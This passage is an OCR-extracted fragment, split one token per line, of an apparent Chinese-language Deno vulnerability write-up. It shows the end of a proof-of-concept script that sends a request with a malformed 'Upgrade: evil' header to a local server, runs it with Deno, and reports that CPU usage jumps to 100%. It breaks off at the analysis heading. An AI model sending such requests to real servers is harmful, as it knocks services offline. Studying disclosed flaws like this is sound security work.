
fetch
(
`
http://localhost:
${
port
}
/
`
,
{
headers
:
{
Upgrade
:
 evil
,
}
,
}
)
;
}
使用
，
./deno run --allow-net evil.ts
可以看到主机占用立刻达到了 100%。
漏洞分析
造成漏洞的原因在于上文中提到的一句话